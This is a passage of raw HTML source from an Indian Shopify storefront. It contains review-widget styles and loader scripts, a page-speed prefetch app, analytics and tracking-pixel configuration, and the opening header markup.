  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/ea-page-speed-boost/blocks/app-embed-block/b667776a-3444-4aab-a7b6-a467a3438097 --><script type='text/javascript'>
try{function checkCartPage(){return!("/cart"!==window.location.pathname&&!window.location.href.includes("account")&&!window.location.href.includes("orders")&&"cart"!==window.ShopifyAnalytics?.meta?.page?.pageType)}let e={},t={};function preloadLinks(){try{setAllImagesToLazyLoad();getVisibleLinksInView().forEach((e=>{["cart","delete","edit","customer","auth","account","login","logout","add","update","change","clear","api.",".api"].some((t=>e.includes(t)))?t[e]=!0:t[e]||(t[e]=!0,getPagesAndImageUrlsFromPage(e))}))}catch(e){console.log("Err errPreload:",e)}}function setAllImagesToLazyLoad(){try{const e=document.querySelectorAll("img");Array.from(e).map((e=>{e.loading="lazy"}))}catch(e){console.log("errsetAllImagesToLazyLoad:",e)}}function fetchUrlAfterPrefetch(e){try{fetch(e)}catch(e){}}function getVisibleLinksInView(){const e=document.querySelectorAll("a");return Array.from(e).filter((e=>{const t=e.getBoundingClientRect(),o=window.getComputedStyle(e),r=t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth),a=t.width>0&&t.height>0&&"hidden"!==o.visibility&&"none"!==o.display&&"0"!==o.opacity;return r&&a})).map((e=>e.href))}function preloadAllFiles(t,o,r){try{t.forEach((t=>{try{if(e[t])return;e[t]=!0;const a=document.createElement("link");a.rel="prefetch",o&&(a.as=o),r&&(a.onload=()=>{fetchUrlAfterPrefetch(t)},a.onerror=()=>{fetchUrlAfterPrefetch(t)}),a.href=t,document.head.appendChild(a)}catch(e){console.log("errLink:",e)}}))}catch(e){console.log("errPreload:",e)}}async function getPagesAndImageUrlsFromPage(e){try{const t=await fetch(e),o=await t.text(),r=(new DOMParser).parseFromString(o,"text/html");try{preloadAllFiles([e],"",!1);const t=Array.from(r.querySelectorAll('link[rel="stylesheet"]')).map((e=>e.href)),o=Array.from(r.querySelectorAll("script[src]")).map((e=>e.src));preloadAllFiles(t,"style",!0),preloadAllFiles(o,"script",!0)}catch(e){console.log("Err files:",e)}try{const e=r.querySelectorAll("img");let t=Array.from(e).map((e=>e.src));const o=Array.from(r.querySelectorAll("*")).map((e=>getComputedStyle(e).backgroundImage)).filter((e=>e.startsWith("url"))).map((e=>e.slice(5,-2)));t=t.concat(o),preloadAllFiles(t,"image",!0)}catch(e){console.log("errPreloadImgs:",e)}return imgUrls}catch(e){}}function addWaterMark(){try{let e=document.createElement("div");e.innerHTML='<a style="color: unset;" aria-label="Image & Page Speed Booster Shopify App • EA" target="_blank" href="https://easyappsecom.com/?utm_source=page-speed-watermark">Image & Page Speed Booster • EA</a>',e.classList.add("psb-wm"),e.style.marginTop="20px",e.style.marginBottom="20px",e.style.textAlign="center",new IntersectionObserver((t=>{t.forEach((t=>{t.isIntersecting&&(e.style.display="none")}))}),{root:null,threshold:.02}).observe(e),document.body.appendChild(e),setTimeout((function(){e.style.display="none"}),3500)}catch(e){console.log(e)}}checkCartPage()||setAllImagesToLazyLoad(),window.addEventListener("load",(e=>{if(checkCartPage())return;let t;console.log("EA • Page Speed Booster: https://apps.shopify.com/ea-image-page-speed-booster"),window.addEventListener("scroll",(function(e){window.clearTimeout(t),t=setTimeout((function(){preloadLinks()}),100)})),preloadLinks(),setTimeout((function(){preloadLinks()}),5e3),setTimeout((function(){preloadLinks()}),12e3)})),checkCartPage()||setTimeout((()=>{addWaterMark()}),250)}catch(o){console.log("Err EA PSB errApp:",o)}
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60724347051,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60724347051,storefrontBaseUrl: "https://www.sandooksutras.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1055490219","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"490209451","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-QD2HSDY98Y\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/ushSCN-vw48YEJnVse8C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/-5sECOWvw48YEJnVse8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/moVyCLaa1ZQDEJnVse8C\\\",\\\"MC-RP934CRTCP\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/VFyYCNyvw48YEJnVse8C\\\",\\\"MC-RP934CRTCP\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/iD4VCLCa1ZQDEJnVse8C\\\",\\\"MC-RP934CRTCP\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/2-1PCOivw48YEJnVse8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/JOtvCOKvw48YEJnVse8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"199065771","configuration":"{\"pixel_id\":\"1226079137911417\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sandook","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"sandook-sutras.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.sandooksutras.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.sandooksutras.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60724347051","storefrontBaseUrl":"https:\/\/www.sandooksutras.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"home","requestId":"eaf701a7-3dee-4527-89b3-882c453de994-1769033366"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60724347051,
      theme_id: 150154772651,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.sandooksutras.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.sandooksutras.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.sandooksutras.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60724347051,"isMerchantRequest":null,"themeId":150154772651,"themeCityHash":"15738577003309683735","contentLanguage":"en","currency":"INR","eventMetadataId":"1387ff0a-6c33-48f4-905e-499ad97764bc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"eaf701a7-3dee-4527-89b3-882c453de994-1769033366","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.sandooksutras.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.sandooksutras.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60724347051"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="150154772651"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.sandooksutras.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-2 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Get upto 48% off + Free shipping | <a href="/collections/all" target="_blank" title="All products"><strong>Shop Now</strong></a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19870194466987__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
